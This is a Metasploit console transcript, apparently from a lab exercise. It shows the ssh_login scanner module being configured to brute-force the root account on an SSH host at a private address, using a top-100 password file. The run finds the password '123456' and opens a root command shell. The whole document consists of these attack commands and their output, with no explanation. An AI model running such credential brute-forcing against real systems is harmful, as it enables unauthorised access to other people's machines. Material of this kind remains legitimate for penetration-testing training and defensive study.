 msf5 auxiliary(scanner/ssh/ssh_login) > set USERNAME root
USERNAME ⇒ root
msf5 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE /home/kali/2019_top100.txt no File containing passwords, one per line
RHOSTS 192.168.52.13 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS true yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME root no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > run
[+] 192.168.52.13:22 - Success: 'root:123456' 'uid=0(root) gid=0(root) 组=0(root) Linux moon-virtual-machine 5.4.0-71-generic #79~18.04.1-Ubuntu SMP Thu Mar 25 05:45:39 UT
64 GNU/Linux '
[*] Command shell session 1 opened (192.168.52.12:33561 → 192.168.52.13:22) at 2021-05-08 04:32:14 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) >